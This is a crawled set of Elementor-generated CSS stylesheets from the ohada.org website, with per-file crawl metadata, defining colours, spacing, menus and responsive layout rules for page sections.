.elementor-element.elementor-element-ccdac1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 25px 30px;}.elementor-25061 .elementor-element.elementor-element-306809e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-eaaa162 .elementor-heading-title{color:#FFFFFF;font-size:20px;text-transform:uppercase;}.elementor-25061 .elementor-element.elementor-element-eaaa162 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25061 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25061 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25061 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25061 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25061 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25061 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25061 .elementor-element.elementor-element-5b20650{--e-icon-list-icon-size:14px;}.elementor-25061 .elementor-element.elementor-element-5b20650 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-5b20650 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-25061 .elementor-element.elementor-element-7e6aaf9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-ecd2579 .elementor-heading-title{color:#FFFFFF;font-size:20px;text-transform:uppercase;}.elementor-25061 .elementor-element.elementor-element-ecd2579 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25061 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25061 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25061 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25061 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25061 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25061 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25061 .elementor-element.elementor-element-c6d6eaa{--e-icon-list-icon-size:14px;}.elementor-25061 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-text{color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-c6d6eaa > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-25061 .elementor-element.elementor-element-be4ca32 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-962089d .elementor-heading-title{color:#FFFFFF;font-size:20px;text-transform:uppercase;}.elementor-25061 .elementor-element.elementor-element-962089d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25061 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25061 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25061 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25061 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25061 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25061 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25061 .elementor-element.elementor-element-8753a15{--e-icon-list-icon-size:14px;}.elementor-25061 .elementor-element.elementor-element-8753a15 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-8753a15 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25061 .elementor-element.elementor-element-a339316 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-a339316 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25061 .elementor-element.elementor-element-a339316 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25061 .elementor-element.elementor-element-aef2631{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-aef2631, .elementor-25061 .elementor-element.elementor-element-aef2631 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-25061 .elementor-element.elementor-element-aef2631 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25061 .elementor-element.elementor-element-cd0eb3a .elementor-heading-title{color:#FFFFFF;font-size:16px;}.elementor-25061 .elementor-element.elementor-element-fe4c310{color:#FFFFFF;font-size:12px;line-height:1.5em;}.elementor-25061 .elementor-element.elementor-element-fe4c310 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-25061 .elementor-element.elementor-element-b210710 .elementor-icon-wrapper{text-align:right;}.elementor-25061 .elementor-element.elementor-element-b210710.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-b210710.elementor-view-framed .elementor-icon, .elementor-25061 .elementor-element.elementor-element-b210710.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-b210710.elementor-view-framed .elementor-icon, .elementor-25061 .elementor-element.elementor-element-b210710.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-b210710 .elementor-icon{font-size:32px;}.elementor-25061 .elementor-element.elementor-element-b210710 .elementor-icon i, .elementor-25061 .elementor-element.elementor-element-b210710 .elementor-icon svg{transform:rotate(0deg);}.elementor-25061 .elementor-element.elementor-element-b210710 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-25061 .elementor-element.elementor-element-243fb8d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-243fb8d, .elementor-25061 .elementor-element.elementor-element-243fb8d > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-25061 .elementor-element.elementor-element-243fb8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25061 .elementor-element.elementor-element-7234859 .elementor-heading-title{color:#FFFFFF;font-size:16px;}.elementor-25061 .elementor-element.elementor-element-f0ed463{color:#FFFFFF;font-size:12px;line-height:1.5em;}.elementor-25061 .elementor-element.elementor-element-f0ed463 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-25061 .elementor-element.elementor-element-5d4441b .elementor-icon-wrapper{text-align:right;}.elementor-25061 .elementor-element.elementor-element-5d4441b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-5d4441b.elementor-view-framed .elementor-icon, .elementor-25061 .elementor-element.elementor-element-5d4441b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-5d4441b.elementor-view-framed .elementor-icon, .elementor-25061 .elementor-element.elementor-element-5d4441b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-5d4441b .elementor-icon{font-size:32px;}.elementor-25061 .elementor-element.elementor-element-5d4441b .elementor-icon i, .elementor-25061 .elementor-element.elementor-element-5d4441b .elementor-icon svg{transform:rotate(0deg);}.elementor-25061 .elementor-element.elementor-element-5d4441b > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-25061 .elementor-element.elementor-element-c67c8cd{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-c67c8cd, .elementor-25061 .elementor-element.elementor-element-c67c8cd > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-25061 .elementor-element.elementor-element-c67c8cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25061 .elementor-element.elementor-element-8f230b7 .elementor-heading-title{color:#FFFFFF;font-size:16px;}.elementor-25061 .elementor-element.elementor-element-7e0fcc0{color:#FFFFFF;font-size:12px;line-height:1.5em;}.elementor-25061 .elementor-element.elementor-element-7e0fcc0 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-25061 .elementor-element.elementor-element-dfccdc5 .elementor-icon-wrapper{text-align:right;}.elementor-25061 .elementor-element.elementor-element-dfccdc5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-dfccdc5.elementor-view-framed .elementor-icon, .elementor-25061 .elementor-element.elementor-element-dfccdc5.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-dfccdc5.elementor-view-framed .elementor-icon, .elementor-25061 .elementor-element.elementor-element-dfccdc5.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-dfccdc5 .elementor-icon{font-size:32px;}.elementor-25061 .elementor-element.elementor-element-dfccdc5 .elementor-icon i, .elementor-25061 .elementor-element.elementor-element-dfccdc5 .elementor-icon svg{transform:rotate(0deg);}.elementor-25061 .elementor-element.elementor-element-dfccdc5 > .elementor-widget-container{margin:-40px 0px 0px 0px;}@media(max-width:1024px){.elementor-25061 .elementor-element.elementor-element-4f7d089.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-13e924d.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-25061 .elementor-element.elementor-element-4f7d089.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-13e924d.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-ccdac1c{padding:10px 10px 10px 10px;}.elementor-25061 .elementor-element.elementor-element-aef2631{margin-top:10px;margin-bottom:0px;}}/* Start custom CSS for section, class: .elementor-element-2c02b0c */#slider_logo{
    display : none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-f024735 */#footertest{
    display: none
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-fe4c310 */.box-location a {
    color: #fff;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-11458.css?ver=1663841590
body_size: 1384
content:
.elementor-11458 .elementor-element.elementor-element-a7c8e0b:not(.elementor-motion-effects-element-type-background), .elementor-11458 .elementor-element.elementor-element-a7c8e0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E4E4;background-image:url("https://www.ohada.org/wp-content/uploads/2020/10/Banniere7.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-11458 .elementor-element.elementor-element-a7c8e0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11458 .elementor-element.elementor-element-a7c8e0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11458 .elementor-element.elementor-element-483a78d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11458 .elementor-element.elementor-element-483a78d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11458 .elementor-element.elementor-element-305b37b{margin-top:15px;margin-bottom:15px;}.elementor-11458 .elementor-element.elementor-element-7319161 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11458 .elementor-element.elementor-element-1f895ab .elementor-spacer-inner{--spacer-size:142px;}.elementor-11458 .elementor-element.elementor-element-1f895ab > .elementor-widget-container{margin:-25px 0px 0px 0px;background-color:#00148B;}.elementor-bc-flex-widget .elementor-11458 .elementor-element.elementor-element-55a6167.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11458 .elementor-element.elementor-element-55a6167.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11458 .elementor-element.elementor-element-f2e8af7 .elementor-heading-title{color:#00138C;font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;line-height:1.3em;}.elementor-11458 .elementor-element.elementor-element-fbd9290:not(.elementor-motion-effects-element-type-background), .elementor-11458 .elementor-element.elementor-element-fbd9290 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7367f5a );}.elementor-11458 .elementor-element.elementor-element-fbd9290{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-11458 .elementor-element.elementor-element-fbd9290 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11458 .elementor-element.elementor-element-74ad34b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11458 .elementor-element.elementor-element-b785ca7 .elementor-heading-title{color:#25326C;font-family:"Roboto", Sans-serif;font-weight:600;line-height:1.3em;}.elementor-11458 .elementor-element.elementor-element-b785ca7 > .elementor-widget-container{padding:10px 0px 5px 10px;border-style:solid;border-width:0px 0px 0px 10px;border-color:#0A006A;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu-container{background-color:#F1F3F6;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal{background-color:#F1F3F6;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu-container .eael-advanced-menu-toggle{background-color:#000000;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu-container .eael-advanced-menu-toggle .eicon-menu-bar{color:#ffffff;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu-container li.current-menu-ancestor > ul{display:none;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu-container li.current-menu-ancestor > ul li{padding-left:20px;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul{background-color:#ffffff;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li > a{color:var( --e-global-color-text );background-color:#E7EBEF;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu-toggle-text{color:var( --e-global-color-text );}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li > a{border-right:var( --e-global-color-secondary );}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu-align-center .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li:first-child > a{border-left:var( --e-global-color-secondary );}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu-align-right .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li:first-child > a{border-left:var( --e-global-color-secondary );}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu.eael-advanced-menu-horizontal.eael-advanced-menu-responsive > li:not(:last-child) > a{border-bottom:var( --e-global-color-secondary );}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu.eael-advanced-menu-vertical > li:not(:last-child) > a{border-bottom:var( --e-global-color-secondary );}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li a{padding-left:20px;padding-right:20px;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li .eael-advanced-menu-indicator:before{color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li .eael-advanced-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li:hover > a{color:#0A006A;background-color:#FFFFFF;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li.current-menu-item > a{color:#0A006A;background-color:#FFFFFF;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li.current-menu-ancestor > a{color:#0A006A;background-color:#FFFFFF;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li .eael-advanced-menu-indicator:hover:before{color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open:before{color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li .eael-advanced-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li > a{color:#FFFFFF;background-color:rgba(255,255,255,0);}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu.eael-advanced-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:before{color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li .eael-advanced-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li:hover > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li.current-menu-item > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li.current-menu-ancestor > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:hover:before{color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open:before{color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-11458 .elementor-element.elementor-element-e078e24 > .elementor-widget-container{margin:1px 0px 1px 4px;}.elementor-11458 .elementor-element.elementor-element-8f43bd7 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 20px 20px;}.elementor-11458 .elementor-element.elementor-element-880cf0a .elementor-heading-title{color:#0A006A;}.elementor-11458 .elementor-element.elementor-element-a76818d .elementor-icon-list-icon{width:14px;}.elementor-11458 .elementor-element.elementor-element-a76818d .elementor-icon-list-icon i{font-size:14px;}.elementor-11458 .elementor-element.elementor-element-a76818d .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}@media(min-width:768px){.elementor-11458 .elementor-element.elementor-element-7319161{width:3.633%;}.elementor-11458 .elementor-element.elementor-element-55a6167{width:35.786%;}.elementor-11458 .elementor-element.elementor-element-0cf8f35{width:60.245%;}.elementor-11458 .elementor-element.elementor-element-d5ce01d{width:30%;}.elementor-11458 .elementor-element.elementor-element-8f43bd7{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25209.css?ver=1604066073
body_size: -11
content:
.elementor-25209 .elementor-element.elementor-element-37191d2 .elementor-heading-title{color:#701F0D;font-size:16px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25211.css?ver=1604066030
body_size: -11
content:
.elementor-25211 .elementor-element.elementor-element-37191d2 .elementor-heading-title{color:#701F0D;font-size:16px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-27188.css?ver=1604605023
body_size: 677
content:
.elementor-27188 .elementor-element.elementor-element-04bd66c{overflow:visible;}.elementor-27188 .elementor-element.elementor-element-4c5bf11 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-27188 .elementor-element.elementor-element-a87ad45 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-27188 .elementor-element.elementor-element-d7aa6b1{margin-top:10px;margin-bottom:0px;overflow:visible;}.elementor-27188 .elementor-element.elementor-element-4b91a1f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-27188 .elementor-element.elementor-element-4b91a1f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-27188 .elementor-element.elementor-element-4a5293c img{width:100%;max-width:100%;height:130px;object-fit:fill;}.elementor-27188 .elementor-element.elementor-element-85b455b img{width:100%;max-width:99%;height:130px;object-fit:cover;}.elementor-27188 .elementor-element.elementor-element-e508dcf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-27188 .elementor-element.elementor-element-e508dcf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}.elementor-27188 .elementor-element.elementor-element-6194d05 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:26px;}.elementor-27188 .elementor-element.elementor-element-d178232 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:26px;}.elementor-27188 .elementor-element.elementor-element-16c290e .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;font-style:italic;}.elementor-27188 .elementor-element.elementor-element-16c290e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-27188 .elementor-element.elementor-element-eb1e714 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;font-style:italic;}.elementor-27188 .elementor-element.elementor-element-eb1e714 > .elementor-widget-container{margin:20px 0px 0px 0px;}@media(min-width:768px){.elementor-27188 .elementor-element.elementor-element-4b91a1f{width:25%;}.elementor-27188 .elementor-element.elementor-element-e508dcf{width:74.662%;}}@media(max-width:767px){.elementor-27188 .elementor-element.elementor-element-4c5bf11 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27188 .elementor-element.elementor-element-4c5bf11 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-27188 .elementor-element.elementor-element-4a5293c img{height:250px;object-fit:cover;}.elementor-27188 .elementor-element.elementor-element-e508dcf > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-27188 .elementor-element.elementor-element-16c290e{text-align:right;}.elementor-27188 .elementor-element.elementor-element-eb1e714{text-align:right;}.elementor-27188 .elementor-element.elementor-element-eb1e714 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-6194d05 */.content_text_home_2 p{
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box !important;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }
@media(max-width: 768px){
    .content_text_home_2 p{
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box !important;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-33469.css?ver=1663073398
body_size: 639
content:
.elementor-33469 .elementor-element.elementor-element-005f55c:not(.elementor-motion-effects-element-type-background), .elementor-33469 .elementor-element.elementor-element-005f55c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33469 .elementor-element.elementor-element-005f55c{border-style:solid;border-width:10px 10px 10px 10px;border-color:#35347b;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 3px 0px;}.elementor-33469 .elementor-element.elementor-element-005f55c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 10px 20px;}.elementor-33469 .elementor-element.elementor-element-00b5f45 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-33469 .elementor-element.elementor-element-00b5f45 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 3px 6px 3px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#35347B3D;}.elementor-33469 .elementor-element.elementor-element-4602e4d > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8f43cde );}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8f43cde );}.elementor-33469 .elementor-element.elementor-element-8b656f9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-text{color:var( --e-global-color-primary );padding-left:10px;}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8f43cde );}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33469 .elementor-element.elementor-element-8b656f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 2px 2px;border-style:solid;border-width:1px 0px 0px 